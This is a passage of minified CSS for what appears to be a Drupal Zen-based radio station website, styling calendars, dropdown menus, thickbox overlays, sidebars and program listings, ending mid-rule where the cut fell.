.calendar_prompt{width:185px;}.calendar_control,.calendar_links,.calendar_header,.calendar{clear:both;float:left;color:#000;}.calendar_control,.calendar_header{background:#eee;}.calendar_links{background:#fff;}.calendar_control,.calendar_links{font-size:80%;letter-spacing:1px;background:#eee;}.calendar_links label{	padding:2px 5px;color:#666;}.calendar_clear,.calendar_prev{float:left;width:35px;}.calendar_current{float:left;width:80px;text-align:center;}.calendar_close,.calendar_next{float:right;width:35px;}.calendar_header{background:#ddd;text-align:center;}.calendar_header select{background:#ddd;color:#000;border:0px;}.calendar{background:#fff;text-align:center;font-size:100%;}.calendar a{display:block;width:100%;}.calendar .calendar_titleRow{background:#eee;}.calendar .calendar_daysRow{background:#fff;color:#666;}.calendar .calendar_daysCell{color:#000;border:1px solid #fff;}#calendar .calendar_daysCell a{display:block;}.calendar .calendar_weekEndCell{background:#fff;}.calendar .calendar_daysCellOver{background:#fff;border:1px solid #777;}.calendar .calendar_unselectable{color:#333;}.calendar_today{background:#eee !important;}.calendar_currentDay{background:#ddd !important;}#calendar_div a,.calendar_inline a{cursor:pointer;margin:0;padding:0;background:none;color:#000;}.calendar_inline .calendar_links a{padding:0 5px !important;}.calendar_control a,.calendar_links a{padding:2px 5px !important;color:#333 !important;}.calendar_titleRow a{color:#333 !important;}.calendar_control a:hover{background:#eee !important;color:#333 !important;}.calendar_links a:hover,.calendar_titleRow a:hover{background:#eee !important;color:#333 !important;}.calendar_cover{display:none;    display/**/:block;    position:absolute;    z-index:-1;    filter:mask();    top:-4px;    left:-4px;    width:193px;    height:200px;}.timeEntry_control{vertical-align:middle;margin-left:2px;}* html .timeEntry_control{	margin-top:-4px;}.timeEntry{background-color:none !important;}.timeEntry_control{display:none;}.rteindent1{margin-left:40px;}.rteindent2{margin-left:80px;}.rteindent3{margin-left:120px;}.rteindent4{margin-left:160px;}.rteleft{text-align:left;}.rteright{text-align:right;}.rtecenter{text-align:center;}.rtejustify{text-align:justify;}.block-nice_menus{line-height:normal;z-index:10;}ul.nice-menu,ul.nice-menu ul{z-index:5;position:relative;}ul.nice-menu li{position:relative;}ul.nice-menu a{display:block;}ul.nice-menu ul,#header-region ul.nice-menu ul{position:absolute;display:none;}ul.nice-menu li.over ul{display:block;}ul.nice-menu ul li{display:block;}ul.nice-menu:after{content:".";display:block;height:0;clear:both;visibility:hidden;}ul.nice-menu li:hover ul,ul.nice-menu li.menuparent li:hover ul,ul.nice-menu li.menuparent li.menuparent li:hover ul,ul.nice-menu li.menuparent li.menuparent li.menuparent li:hover ul,ul.nice-menu li.over ul,ul.nice-menu li.menuparent li.over ul,ul.nice-menu li.menuparent li.menuparent li.over ul,ul.nice-menu li.menuparent li.menuparent li.menuparent li.over ul,#header-region ul.nice-menu li:hover ul,#header-region ul.nice-menu li.menuparent li:hover ul,#header-region ul.nice-menu li.menuparent li.menuparent li:hover ul,#header-region ul.nice-menu li.over ul,#header-region ul.nice-menu li.menuparent li.over ul,#header-region ul.nice-menu li.menuparent li.menuparent li.over ul{display:block;}ul.nice-menu li:hover ul ul,ul.nice-menu li:hover ul ul ul,ul.nice-menu li:hover li:hover ul ul,ul.nice-menu li:hover li:hover ul ul ul,ul.nice-menu li:hover li:hover li:hover ul ul,ul.nice-menu li:hover li:hover li:hover ul ul ul,ul.nice-menu li.over ul ul,ul.nice-menu li.over ul ul ul,ul.nice-menu li.over li.over ul ul,ul.nice-menu li.over li.over ul ul ul,ul.nice-menu li.over li.over li.over ul ul,ul.nice-menu li.over li.over li.over ul ul ul,#header-region ul.nice-menu li:hover ul ul,#header-region ul.nice-menu li:hover ul ul ul,#header-region ul.nice-menu li:hover li:hover ul ul,#header-region ul.nice-menu li:hover li:hover ul ul ul,#header-region ul.nice-menu li:hover li:hover li:hover ul ul,#header-region ul.nice-menu li:hover li:hover li:hover ul ul ul,#header-region ul.nice-menu li.over ul ul,#header-region ul.nice-menu li.over ul ul ul,#header-region ul.nice-menu li.over li.over ul ul,#header-region ul.nice-menu li.over li.over ul ul ul,#header-region ul.nice-menu li.over li.over li.over ul ul,#header-region ul.nice-menu li.over li.over li.over ul ul ul{display:none;}ul.nice-menu li.menuparent ul,#header-region ul.nice-menu li.menuparent ul{overflow:visible !important;}ul.nice-menu li.menuparent ul iframe,#header-region ul.nice-menu li.menuparent ul iframe{display:none;display/**/:block;position:absolute;top:0;left:0;z-index:-1;filter:mask();width:20px;height:20px;}ul.nice-menu,ul.nice-menu ul{list-style:none;padding:0;margin:0;border-top:1px solid #ccc;}ul.nice-menu li{border:1px solid #ccc;border-top:0;float:left;background-color:#eee;  margin:0;padding-left:0;background-image:none;}#header-region ul.nice-menu li{margin:0;  padding-top:0.1em;padding-bottom:0.1em;background:#eee;}ul.nice-menu a{padding:0.3em 5px 0.3em 5px;}ul.nice-menu ul,#header-region ul.nice-menu ul{top:28px;left:-1px;border:0;border-top:0px solid #ccc;margin-right:0;}ul.nice-menu li.menuparent ul{}#header-region ul.nice-menu ul{top:1.7em;}ul.nice-menu ul li{width:10.5em;}ul.nice-menu-right,ul.nice-menu-left,ul.nice-menu-right li,ul.nice-menu-left li{width:12.5em;}ul.nice-menu-right ul{width:12.5em;left:12.5em;top:-1px;}ul.nice-menu-right ul ul{width:12.5em;left:12.5em;top:-1px;}ul.nice-menu-right li.menuparent,ul.nice-menu-right li li.menuparent{background:#eee url(/sites/all/modules/nice_menus/arrow-right.png) right center no-repeat;}ul.nice-menu-right li.menuparent:hover,ul.nice-menu-right li.over,ul.nice-menu-right li li.menuparent:hover,ul.nice-menu-right li li.over{background:#ccc url(/sites/all/modules/nice_menus/arrow-right.png) right center no-repeat;}ul.nice-menu-left li ul{width:12.5em;left:-12.65em;top:-1px;}ul.nice-menu-left li ul li ul{width:12.5em;left:-12.65em;top:-1px;}ul.nice-menu-left li.menuparent,ul.nice-menu-left li li.menuparent{background:#eee url(/sites/all/modules/nice_menus/arrow-left.png) left center no-repeat;}ul.nice-menu-left li.menuparent:hover,ul.nice-menu-left li.over,ul.nice-menu-left li li.menuparent:hover,ul.nice-menu-left li li.over{background:#ccc url(/sites/all/modules/nice_menus/arrow-left.png) left center no-repeat;}ul.nice-menu-left a,ul.nice-menu-left ul a{padding-left:14px;}ul.nice-menu-down{float:left;border:0;}ul.nice-menu-down li{border-top:1px solid #ccc;}ul.nice-menu-down li li{border-top:0;}ul.nice-menu-down ul{left:0;}ul.nice-menu-down ul li{clear:both;}ul.nice-menu-down li ul li ul,#header-region ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}ul.nice-menu-down .menuparent a{}ul.nice-menu-down li.menuparent,#header-region ul.nice-menu-down li.menuparent{background:none;}ul.nice-menu-down li.menuparent:hover,ul.nice-menu-down li.over,#header-region ul.nice-menu-down li.menuparent:hover,#header-region ul.nice-menu-down li.over{background:none;}ul.nice-menu-down li li.menuparent,#header-region ul.nice-menu-down li li.menuparent{background:#eee url(/sites/all/modules/nice_menus/arrow-right.png) right center no-repeat;}ul.nice-menu-down li li.menuparent:hover,ul.nice-menu-down li li.over,#header-region ul.nice-menu-down li li.menuparent:hover,#header-region ul.nice-menu-down li li.over{background:#ccc url(/sites/all/modules/nice_menus/arrow-right.png) right center no-repeat;}#TB_window{font:12px Arial,Helvetica,sans-serif;color:#333333;}#TB_secondLine{font:10px Arial,Helvetica,sans-serif;color:#666666;}#TB_window a:link{color:#666666;}#TB_window a:visited{color:#666666;}#TB_window a:hover{color:#000;}#TB_window a:active{color:#666666;}#TB_window a:focus{color:#666666;}#TB_overlay{position:fixed;z-index:100;top:0px;left:0px;background-color:#000;filter:alpha(opacity=75);-moz-opacity:0.75;opacity:0.75;height:100%;width:100%;}* html #TB_overlay{     position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight + 'px');}#TB_window{position:fixed;background:#ffffff;z-index:102;color:#000000;display:none;border:4px solid #525252;text-align:left;top:50%;left:50%;}* html #TB_window{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');}#TB_window img#TB_Image{display:block;margin:15px 0 0 15px;border-right:1px solid #ccc;border-bottom:1px solid #ccc;border-top:1px solid #666;border-left:1px solid #666;}#TB_caption{height:25px;padding:7px 30px 10px 25px;float:left;}#TB_closeWindow{height:25px;padding:11px 25px 10px 0;float:right;}#TB_closeAjaxWindow{padding:7px 10px 5px 0;margin-bottom:1px;text-align:right;float:right;}#TB_ajaxWindowTitle{float:left;padding:7px 0 5px 10px;margin-bottom:1px;}#TB_title{background-color:#e8e8e8;height:27px;}#TB_ajaxContent{clear:both;padding:2px 15px 15px 15px;overflow:auto;text-align:left;line-height:1.4em;}#TB_ajaxContent.TB_modal{padding:15px;}#TB_ajaxContent p{padding:5px 0px 5px 0px;}#TB_load{position:fixed;background:url(/sites/all/modules/thickbox/loading_animation.gif);display:none;height:13px;width:208px;z-index:103;top:50%;left:50%;margin:-6px 0 0 -104px;}* html #TB_load{position:absolute;margin-top:expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');}#TB_HideSelect{z-index:99;position:fixed;top:0;left:0;background-color:#fff;border:none;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;height:100%;width:100%;}* html #TB_HideSelect{     position:absolute;height:expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight:document.body.offsetHeight + 'px');}#TB_iframeContent{clear:both;border:none;margin-bottom:-1px;margin-top:1px;_margin-bottom:1px;}.calendar-calendar tr.odd,.calendar-calendar tr.even{background-color:#fff;}.calendar-calendar table{border-collapse:collapse;border-spacing:0;margin:0 auto;padding:0;width:100%;}.calendar-calendar .month-view table{border:none;padding:0;margin:0;width:100%;}.calendar-calendar .year-view td{width:32%;padding:1px;border:none;}.calendar-calendar .year-view td table td{width:13%;padding:0;}.calendar-calendar tr{padding:0;margin:0;background-color:white;}.calendar-calendar th{color:#fff;background-color:#ccc;text-align:center;margin:0;}.calendar-calendar th a{font-weight:bold;color:#fff;background-color:#ccc;}.calendar-calendar td{width:13%;  min-width:13%;border:1px solid #999;color:#777;text-align:right;vertical-align:top;margin:0;padding:0;}.calendar-calendar .mini{border:none;}.calendar-calendar td.week{width:1%;}.calendar-calendar .week{clear:both;font-style:normal;color:#555;font-size:0.8em;}.calendar-calendar .week a{font-weight:normal;}.calendar-calendar .inner{min-height:5em;height:auto !important;height:5em;padding:0;margin:0;}.calendar-calendar .inner div{padding:0;margin:0;}.calendar-calendar .calendar-nav{width:100%;display:relative;}.calendar-calendar .calendar-nav div.prev{text-align:left;width:24%;float:left;}.calendar-calendar .calendar-nav div.next{text-align:right;width:24%;float:right;}.calendar-calendar .calendar-nav div.heading{text-align:center;width:50%;float:left;}.calendar-calendar td a{font-weight:bold;text-decoration:none;}.calendar-calendar td a:hover{text-decoration:underline;}.calendar-calendar td.year,.calendar-calendar td.month{text-align:center;}.calendar-calendar th.days{color:#ccc;background-color:#224;text-align:center;padding:1px;margin:0;}.calendar-calendar div.day{float:right;text-align:center;padding:0.125em 0.25em 0 0.25em;margin:0;background-color:#f3f3f3;border:1px solid gray;border-width:0 0 1px 1px;clear:both;}.calendar-calendar div.calendar{background-color:#fff;border:solid 1px #ddd;text-align:left;padding:0;width:96%;float:right;  clear:both;}.calendar-calendar .day-view div.calendar{float:none;width:98%;margin:1% 1% 0 1%;}.calendar-calendar div.title{font-size:.8em;text-align:center;}.calendar-calendar div.title a{color:#000;}.calendar-calendar div.title a:hover{color:#c00;}.calendar-calendar .content{clear:both;padding:3px;padding-left:5px;}.calendar div.form-item{white-space:normal;}table td.mini,table th.mini,table.mini td.week{padding:0 1px 0 0;margin:0;}table td.mini a{font-weight:normal;}.calendar-calendar .mini-day-off{padding:0px;}.calendar-calendar .mini-day-on{padding:0px;}table .mini-day-on a{text-decoration:underline;}.calendar-calendar .mini .title{font-size:.8em;}.mini .calendar-calendar .week{font-size:.7em;}.mini-row{width:100%;border:none;}.mini{width:32%;vertical-align:top;}.calendar .stripe{height:5px;width:100%;font-size:1px;line-height:1px;}.calendar .legend .stripe{height:14px;font-size:12px;line-height:12px;}.legend table{width:100%;margin:0;padding:0;}table th.legend{background-color:#ccc;}.legend td{text-align:left;}.calendar-empty{font-size:1px;line-height:1px;}.calendar-date-select{text-align:right;float:right;width:25%;}.calendar-date-select div,.calendar-date-select input,.calendar-date-select label{text-align:right;padding:0;margin:0;float:right;}.calendar-label{font-weight:bold;display:block;clear:both;}.calendar-calendar td,.calendar-calendar td a{color:#222244;background-color:#fff;}.calendar-calendar td.sat,.calendar-calendar td.sun{color:#222244;background-color:#eee;}.calendar-calendar td.sat a,.calendar-calendar td.sun a{color:#222244;background-color:#eee;}.calendar-calendar td .mini-day-on{color:#222244;background-color:#ffc;}.calendar-calendar td .mini-day-on a{color:#222244;background-color:#ffc;}.calendar-calendar td.today,.calendar-calendar td.today .mini-day-on{color:#222244;background-color:#ffcccc;}.calendar-calendar td.today a,.calendar-calendar td.today .mini-day-on a{color:#222244;background-color:#ffcccc;}.calendar-calendar td.past{}.calendar-calendar td.future{}.calendar-calendar td .inner div,.calendar-calendar td .inner div a{background-color:#fff;color:000;}div.fieldgroup{margin:.5em 0 1em 0;}div.fieldgroup .content{padding-left:1em;}div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em;}div.panel-pane div.admin-links li a{color:#ccc;}div.panel-pane div.admin-links li{padding-bottom:2px;background:white;z-index:201;}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000;}div.panel-pane div.admin-links a:before{content:"[";}div.panel-pane div.admin-links a:after{content:"]";}div.panel-pane div.panel-hide{display:none;}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em;}div.panel-pane div.node{margin:0;padding:0;}div.panel-pane div.feed a{float:right;}.dev-query,.dev-timer,.dev-memory-usage{padding-top:2em;}    body{font-size:100%;}#page{        font-size:0.75em;    line-height:1.333em;        font-size:0.875em;    line-height:1.286em;}body,caption,th,td,input,textarea,select,option,legend,fieldset{    font-family:Tahoma,Verdana,Arial,Helvetica,"Bitstream Vera Sans",sans-serif;}pre,code{font-size:1.1em;    font-family:"Bitstream Vera Sans Mono","Courier New",monospace;}  h1{font-size:2em;line-height:1.3em;margin-top:0;margin-bottom:0.5em;}h2{font-size:1.5em;line-height:1.3em;margin-top:0.667em;    margin-bottom:0.667em;}h3{font-size:1.3em;line-height:1.3em;margin-top:0.769em;    margin-bottom:0.769em;}h4,h5,h6{font-size:1.1em;line-height:1.3em;margin-top:0.909em;    margin-bottom:0.909em;}  p,ul,ol,dl,pre,table,fieldset,blockquote{margin:1em 0;}    ul,ol{margin-left:0;padding-left:2em;}.block ul,  .item-list ul{margin:1em 0;padding:0 0 0 2em;}ul ul,ul ol,ol ol,ol ul,.block ul ul,.block ul ol,.block ol ol,.block ol ul,.item-list ul ul,.item-list ul ol,.item-list ol ol,.item-list ol ul{margin:0;}li{margin:0;padding:0;}.item-list ul li {margin:0;padding:0;list-style:inherit;}ul.menu li,  li.expanded,li.collapsed,li.leaf{margin:0;padding:0;}ul{list-style-type:disc;}ul ul{list-style-type:circle;}ul ul ul{list-style-type:square;}ul ul ul ul{list-style-type:circle;}ol{list-style-type:decimal;}ol ol{list-style-type:lower-alpha;}ol ol ol{list-style-type:decimal;}dt{margin:0;padding:0;}dd{margin:0 0 0 2em;padding:0;}    a{}a:link{}a:visited{}a:hover,a:focus{}a:active{}    table{border-collapse:collapse;}th,thead th,tbody th{text-align:center;padding-right:0;border-bottom:none;}tbody{border-top:none;}  abbr{border-bottom:1px dotted #666;cursor:help;white-space:nowrap;}  abbr.created{border:none;cursor:auto;white-space:normal;}  img{border:0;}  hr{height:1px;border:1px solid #666;}  form{margin:0;padding:0;}fieldset{margin:1em 0;padding:0.5em;}  div.tabs{margin:0 0 5px 0;}ul.primary{margin:0;padding:0 0 0 10px;border-width:0;list-style:none;white-space:nowrap;line-height:normal;background:url(/sites/all/themes/zen/images/tab-bar.png) repeat-x left bottom;}ul.primary li{float:left;margin:0;padding:0;}ul.primary li a{display:block;height:24px;margin:0;padding:0 0 0 5px;    border-width:0;font-weight:bold;text-decoration:none;color:#777;background-color:transparent;background:url(/sites/all/themes/zen/images/tab-left.png) no-repeat left -38px;}ul.primary li a .tab{display:block;height:20px;    margin:0;padding:4px 13px 0 6px;border-width:0;line-height:20px;background:url(/sites/all/themes/zen/images/tab-right.png) no-repeat right -38px;}ul.primary li a:hover{border-width:0;background-color:transparent;background:url(/sites/all/themes/zen/images/tab-left.png) no-repeat left -76px;}ul.primary li a:hover .tab{background:url(/sites/all/themes/zen/images/tab-right.png) no-repeat right -76px;}ul.primary li.active a,ul.primary li.active a:hover{border-width:0;color:#000;background-color:transparent;background:url(/sites/all/themes/zen/images/tab-left.png) no-repeat left 0;}ul.primary li.active a .tab,ul.primary li.active a:hover .tab{background:url(/sites/all/themes/zen/images/tab-right.png) no-repeat right 0;}ul.secondary{margin:0;padding:0 0 0 5px;border-bottom:1px solid #c0c0c0;list-style:none;white-space:nowrap;background:url(/sites/all/themes/zen/images/tab-secondary-bg.png) repeat-x left bottom;}ul.secondary li{float:left;margin:0 5px 0 0;padding:5px 0;border-right:none;}ul.secondary a{display:block;height:24px;margin:0;padding:0;border:1px solid #c0c0c0;text-decoration:none;color:#777;background:url(/sites/all/themes/zen/images/tab-secondary.png) repeat-x left -56px;}ul.secondary a .tab{display:block;height:18px;    margin:0;padding:3px 8px;line-height:18px;}ul.secondary a:hover{background:url(/sites/all/themes/zen/images/tab-secondary.png) repeat-x left bottom;}ul.secondary a.active,ul.secondary a.active:hover{border:1px solid #c0c0c0;color:#000;background:url(/sites/all/themes/zen/images/tab-secondary.png) repeat-x left top;}  body{margin:0;padding:10px;}#page{    margin-left:auto;margin-right:auto;width:1027px;}#page-inner{}#navigation-top,#navigation{position:absolute;    left:-10000px;}#skip-to-nav{float:right;margin:0 !important;font-size:0.8em;}#skip-to-nav a:link,#skip-to-nav a:visited{color:#fff;}#skip-to-nav a:hover{color:#000;text-decoration:none;}    #header{}#header-inner{}#logo-title{}#logo{margin:0 10px 0 0;padding:0;float:left;}h1#site-name,div#site-name{margin:0;font-size:2em;line-height:1.3em;}#site-slogan{}#header-blocks{clear:both;}  #main{position:relative;}#main-inner{}  #content,.two-sidebars #content{float:left;width:600px;margin-left:200px;    margin-right:-800px;    padding:0;}.sidebar-left #content{width:760px;margin-left:200px;    margin-right:-960px;}.sidebar-right #content{width:760px;margin-left:0;margin-right:-760px;}.no-sidebars #content{width:960px;margin-left:0;margin-right:-960px;}#content-inner{margin:0;padding:0;}  #navbar{float:left;width:100%;margin-left:0;margin-right:-100%;    padding:0;    height:41px}.with-navbar #content,.with-navbar #sidebar-left,.with-navbar #sidebar-right{margin-top:3.6em;}#navbar-inner{margin-top:0px;  	width:850px;  	float:left;}.block-nice_menus{}#donate{width:140px;float:left;}#search-box{         float:right;;}#primary{margin-left:200px;}#secondary{margin-left:200px;}#navbar ul {margin:0;padding:0;text-align:left;}#navbar li {float:left;padding:0px;}    #sidebar-left{float:left;width:200px;margin-left:0;margin-right:-200px;    padding:0;}#sidebar-left-inner{margin:0 20px 0 0;padding:0;}  #sidebar-right{float:left;width:200px;margin-left:780px;    margin-right:-960px;    padding:0;}#sidebar-right-inner{margin:0 0 0 20px;padding:0;}  #footer{}#footer-inner{}#closure-blocks{}  #header,#content,#navbar,#sidebar-left,#sidebar-right,#footer,#closure-blocks{overflow:visible;word-wrap:break-word;}#navbar{ }    body{padding:0px;background:#bec0c2 url(/sites/all/themes/zen/kser/images/body_bg.jpg) top left repeat-x;margin-bottom:0px;}#page-wrapper{}#page{padding-left:14px;background:url(/sites/all/themes/zen/kser/images/pageShadow.png) repeat-y top left;}#page-inner{width:999px;background-color:#fff;}  #header{background:#fff url(/sites/all/themes/zen/kser/images/header1.jpg) top left no-repeat;width:1000px;height:166px;}#header_logo{width:228px;height:159px;}#header_logo img{padding-left:10px;}#header-inner{}#logo-title {}#logo {}#logo-image {}#site-name {}#site-name a:link,#site-name a:visited{color:#000;text-decoration:none;}#site-name a:hover{text-decoration:underline;}#site-slogan {}#header-blocks {}  #main{}#main-inner{}  #content{font-size:0.9em;}#content-inner{background-color:#fff;	border:none;padding:8px;}#mission {}#content-top {}#content-header {}.breadcrumb {padding-bottom:0;}h1.title,  h2.title,  h3.title {margin:0;}div.messages {margin:0 1em 5px 1em;border:2px solid #ccc;padding:5px;color:#000;background-color:#fff;font-style:italic;}div.status {}div.warning {border-color:#ff7;}div.warning,tr.warning,body.section-admin tr.warning{color:#000;background-color:#ffc;}div.error {border-color:#c00;}div.error,tr.error,body.section-admin tr.error{color:#900;background-color:#fee;}div.tabs {}.help {margin:1em 0;}.more-help-link {font-size:0.85em;text-align:right;}#content-area {}.pager {clear:both;margin:1em 0;text-align:center;}.pager a,.pager strong.pager-current{padding:0.5em;}.feed-icons {margin:1em 0;}#content-bottom {}  #navbar{background:url(/sites/all/themes/zen/kser/images/navbar_back.gif) repeat-x top left;}#navbar-inner{}#navbar li{padding:0px 5px 0px 0px;height:40px;}#navbar li.menuparent ul li{padding:0px 0px 0px 0px;height:26px;}#navbar li#menu-90 a,#navbar li#menu-94 a{border-right:1px dotted #a22;}#navbar li#menu-91 a,#navbar li#menu-95 a{border-right:1px dotted #37a;}#navbar li#menu-121 a,#navbar li#menu-96 a{border-right:1px dotted #693;}#navbar li#menu-122 a,#navbar li#menu-97 a{border-right:1px dotted #b62;}#navbar li#menu-90 li a,#navbar li#menu-94 li a,#navbar li#menu-91 li a,#navbar li#menu-95 li a,#navbar li#menu-121 li a,#navbar li#menu-96 li a,#navbar li#menu-122 li a,#navbar li#menu-97 li a,#navbar li#menu-90 li li a,#navbar li#menu-94 li li a,#navbar li#menu-91 li li a,#navbar li#menu-95 li li a,#navbar li#menu-121 li li a,#navbar li#menu-96 li li a,#navbar li#menu-122 li li a,#navbar li#menu-97 li li a{border-right:none;		border-top:1px solid #bbb;}#navbar li  ul{background:#000 url(/sites/all/themes/zen/kser/images/nice_menu_bg.jpg) top left repeat-x;}.block-nice_menus{  	margin-bottom:0px;margin-top:.6em;}.block-nice_menus h2{display:none;}ul.nice-menu-down{}ul.nice-menu-down li{border-top:none;}ul.nice-menu li{background:none;border:none;}ul.nice-menu-down li a{color:#ddd;text-transform:uppercase;font-size:.8em;text-decoration:none;}ul.nice-menu-down li a:hover{color:#fd981d;}ul.nice-menu-down li.menuparent,#header-region ul.nice-menu-down li.menuparent{background:none;}#search-box {margin-top:0px;color:#ddd;}#search-box .form-item{margin:0px;}#searchLabel{color:#ddd;text-transform:uppercase;font-size:11px;padding-right:4px;line-height:15px;display:inline;padding-top:4px;padding-left:48px;}#searchButton input{padding-top:0px;text-align:bottom;background:url(/sites/all/themes/zen/kser/images/search_spyglass.gif) top left no-repeat;border:none;width:15px;}#searchButton input:link{background:url(/sites/all/themes/zen/kser/images/search_spyglass.gif) top left no-repeat;}#searchButton input:hover,#searchButton input:focus{background:url(/sites/all/themes/zen/kser/images/search_spyglass_hover.gif) top left no-repeat;}#search .form-text{color:#000;background-color:#ddd;border:1px solid #000;}#primary {}#secondary {}  #sidebar-left{padding-left:10px;}#sidebar-left-inner{}  #sidebar-right{}#sidebar-right-inner{}  #footer{}#footer-inner{}#footer-message {}  #closure-blocks {}  .node {}.node-inner {}.sticky {}.node-unpublished { }.node-unpublished div.unpublished,  .comment-unpublished div.unpublished{height:0;overflow:visible;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.node-mine {}.node-teaser {}  .node-type-page {}.node-type-story {}.node h2.title {}.marker {color:#c00;}.node .picture {}.node.node-unpublished .picture,.comment.comment-unpublished .picture{position:relative;}.node .submitted {}.node .taxonomy {}.node .content {}.node div.links {margin:1em 0;}ul.links {margin:0;padding:0;}ul.links.inline{display:inline;}ul.links li{display:inline;list-style-type:none;padding:0 0.5em;}.preview .node { }  #comments {margin:1em 0;}.comment {}.comment-inner {}.comment.odd {}.comment.even {}.comment-unpublished { }.comment-unpublished div.unpublished {}.comment-by-author {}.comment-by-anon {}.comment-mine {}.comment h3.title {}.new {color:#c00;}.comment .picture {}.comment .submitted {}.comment .content {}.comment div.links {margin:1em 0;}.indented { }.preview .comment { }  .block {}.block.region-odd {}.block.region-even {}.block.odd {}.block.even {}.region-count-1 {}.count-1 {}.block-inner {}.block h2.title {}.block .content {}#block-aggregator-category-1 {}#block-aggregator-feed-1 {}#block-block-1 {}#block-blog-0 {}#block-book-0 {}#block-comments-0 {}#block-forum-0 {}#block-forum-1 {}#block-menu-2 {}#block-node-0 {}#block-poll-0 {}#block-profile-0 {}#block-search-0 {}#block-statistics-0 {}#block-user-0 {}#block-user-1 {}#block-user-2 {}#block-user-3 {}    .box {}.box-inner {}.box h2.title {}.box .content {}  .error {color:#c00;}.more-link {text-align:right;}#user-login-form {text-align:left;}tr.even,tr.odd {border-bottom:none;padding:0;}tr.even{ }tr.odd{ }li a.active {color:#000;}  .form-item,  .form-checkboxes,.form-radios{margin:1em 0;}.form-item input.error,  .form-item textarea.error,.form-item select.error{border:2px solid #c00;}.form-item label {display:block;font-weight:bold;}.form-item label.option {display:inline;font-weight:normal;}.form-required {color:#c00;}.form-item .description {font-size:0.85em;}.form-checkboxes .form-item,  .form-radios .form-item{margin:0.4em 0;}.form-submit {}.container-inline div,.container-inline label {display:inline;}.tips {margin:0;padding:0;font-size:0.9em;}    .section-admin tbody{}.section-admin th{text-align:left;padding-right:1em;border-bottom:none;}.section-admin tbody th{}.section-admin thead th{text-align:left;padding-right:1em;}.section-admin tr.even,.section-admin tr.odd{padding:0.1em 0.6em;}.calendar-date-select{display:none;}#sidebar-right-inner .block-inner,#sidebar-left-inner .block-inner{	}#sidebar-right-inner .block,#sidebar-left-inner .block{margin:0 auto;		background:url(/sites/all/themes/zen/kser/images/block_background.gif) no-repeat bottom right;font-size:0.9em;margin-bottom:10px;}#sidebar-right-inner .block .content,#sidebar-left-inner .block .content{padding-bottom:10px;}#sidebar-right-inner .block h2,#sidebar-left-inner .block h2{background:url(/sites/all/themes/zen/kser/images/block_h2_background.gif) no-repeat top right;margin:0;padding:0;text-align:center;font-size:14px;text-transform:uppercase;padding:3px 0px;font-weight:normal;	color:#555;}//fix the now playing div that is different from rest of blocks#sidebar-left-inner #nowPlaying{background-image:none;}#sidebar-left-inner #nowPlaying{background:#000 url(/sites/all/themes/zen/kser/images/nowPlaying.gif) top left repeat-y;height:22px;width:180px;margin:0px;padding:0px;color:#cd2;font-size:12px;}#sidebar-left-inner p{margin-top:0px;}#sidebar-left-inner #nowPlaying a{padding-left:4px;color:#FF7722;text-decoration:none;}#block-block-1 .content,.block-nice_menus .content {padding-bottom:0px;}a{color:#2799d5;text-decoration:none;}a:hover{color:#777;}h2 a{color:#000;}.links a,.more-link a{color:#f72;}.view-content-partner-images-view .field-field-partner-image,.view-content-partner-images-view .field-field-partner-link .field-label{display:none;}#block-views-partner_images_view img{display:block;margin-left:auto;margin-right:auto}.view-content-all-audio-page ul{list-style:none;list-style-type:none;}.view-item-all-audio-page .view-data-node-data-field-air-date-field-air-date-value{font-size:10px;font-style:italic;color:#666;}.view-item-all-audio-page .view-data-node-title{font-size:14px;font-weight:bold;}.view-item-all-audio-page .view-data-node-data-field-description-field-description-value{font-size:10px;color:#666;}.view-item-all-audio-page .view-data-audio-play-link{margin-bottom:18px;}.view-content-all-blogs table{}.view-header-all-audio-page p{color:#f72;text-transform:uppercase;font-weight:bold;font-size:18px;}.view-all-audio-block,.view-all-blogs,.view-recent-news-podcasts{padding-left:6px;}.view-recent-news-podcasts td.view-field-node-title{}.view-content table{margin:0px;}.view-content table tr,.view-content tr.odd,.view-content tr.even{background-color:transparent;border:none;}.view-content-all-audio-block .view-field-audio-play-link{padding:0px 5px;}.view-footer-all-audio-block p a,.view-footer-all-blogs p a,.view-footer-recent-news-podcasts p a{font-size:10px;color:#f72;}.view-footer-all-audio-block p,.view-footer-all-blogs p{margin:0px;}.page-admin-content-types table{border-top:1px solid #444;border-left:1px solid #444;border-right:1px solid #444;}.page-admin-content-types thead tr{background-color:#666;color:#f72;}.page-admin-content-types tr{border-bottom:1px solid #444;}.page-admin-content-types .block-inner tr{border:none;background-color:transparent;}.page-admin-content-types .block-inner tr.odd{border:none;background-color:transparent;}.page-admin-content-types .block-inner tr.even{border:none;background-color:transparent;}.page-admin-content-types .block-inner table{border:none;background-color:transparent;}.page-admin-content-types tr.odd{background-color:#eee;}.page-admin-content-types tr.even{background-color:#ddd;}.page-admin-content-types tr td{padding-left:8px;}h1.title{margin-top:12px;height:28px;padding-left:32px;background:#bbb url(/sites/all/themes/zen/kser/images/4-color_bullet.gif) top left no-repeat;color:#000;font-size:18px;font-weight:normal;text-transform:uppercase;}h2.title{margin-top:12px;height:28px;padding-left:32px;background:#bbb url(/sites/all/themes/zen/kser/images/4-color_bullet.gif) top left no-repeat;color:#000;font-size:18px;font-weight:normal;text-transform:uppercase;}.view-content-all-programs table{width:100%;}th,thead th,tbody th{text-align:left;padding:2px 0px;}th{color:#2799d5;}th.active a.active{color:#aaa;}th a{padding-right:5px;}.view-content-all-programs-music thead,.view-content-all-programs-news thead,.view-content-all-programs thead{border-bottom:1px solid #aaa;}thead th.view-cell-header{width:100px;}thead th.view-field-node-data-field-show-desc-field-show-desc-value{width:280px;}.view-content-all-programs-music tbody tr.odd,.view-content-all-programs-news tbody 